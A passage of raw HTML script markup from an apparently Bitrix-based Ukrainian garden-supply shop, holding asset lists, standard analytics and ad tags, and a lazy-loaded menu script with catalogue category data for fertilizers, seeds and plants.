type="ee38fe5ae6cb21ccec66ba79-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768398174','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'bd6c69c4b50b626287ad4d3d1c0033bf'});</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1768372908221059"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17683521621253"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_36847ab74e4bbbb0e7cdb7f4adcef932/template_36847ab74e4bbbb0e7cdb7f4adcef932_v1.js?1768352163417979"></script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_4843b3e55254d67b37fd93ad0eb6655f/page_4843b3e55254d67b37fd93ad0eb6655f_v1.js?176835216382916"></script>

<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">var UserInfoES = {}</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        window.__mobileMenuBanner = {
            link: '/catalog/cat/semena/',
            src: '/upload/iblock/8bf/it7msu3ddex8feq9qarmx7kx5qk74zgh.jpg'
        };
    </script><script defer type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/e8a\/i2x7j4k6cvsyzn0ktju0zfv6lmw4y14i.jpg","banner":"\/upload\/iblock\/952\/bxar3bu5it6j63k0knt9gfdlsrmiwoue.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/fd1\/4s17lsqmm5rlodtaff2u52r0lmn5last.jpg","banner":"\/upload\/iblock\/b87\/xanzx2abey8okg0e0nldxb113kfw6i1z.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/46d\/w1m7f1jjroohx4l2orrnklilmpib1hjd.jpg","banner":"\/upload\/iblock\/af4\/6vsf54s9py9zdzqyu0dl9qc34rimufp1.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/8e5\/zm7duagy1585ssv8bxkbnqvz05kcj81r.jpg","banner":"\/upload\/iblock\/bbf\/yfusa0vl3enf2780s11llmz1euk1c744.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/7d8\/rowh766b6y131nqksfc1pljcqyifgvso.jpg","banner":"\/upload\/iblock\/285\/8hyosg88hcy57eg4z4j8pcte2eltnvur.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/a7e\/94mfuasjh9j7r0vqnl3t1yzfd3cp981c.jpg","banner":"\/upload\/iblock\/451\/anyus91ed5b3wg62kld84wlj1948bsog.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/bb1\/phd26gdl0573eedat0e95ahy7rnm8fbj.jpg","banner":"\/upload\/iblock\/602\/508gt8vazja9m7mq0zi2bm640p98tyc8.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/329\/bzgezg3812p33db98obsab3gxbspqm2n.jpg","banner":"\/upload\/iblock\/5e5\/o5wqmaw1vpyjjh66n2iqi9nwxmc7gawa.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/2e3\/9o56tzz3frr62iprxgd20b6nutza660o.jpg","banner":"\/upload\/iblock\/e39\/0v61b70srf5zliptjsapo8cmbiawhqos.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0414\u043d\u0456 \u0421\u0432\u044f\u0442\u043a\u043e\u0432\u0438\u0445 \u0417\u043d\u0438\u0436\u043e\u043a \u0434\u043e -60%","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/0ee\/7w3v7m1ogyby9oipowfp2zd1w40ekn13.jpg","banner":"\/upload\/iblock\/846\/tt2a61wzdo6klsmxvkendib23ztevd9q.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f 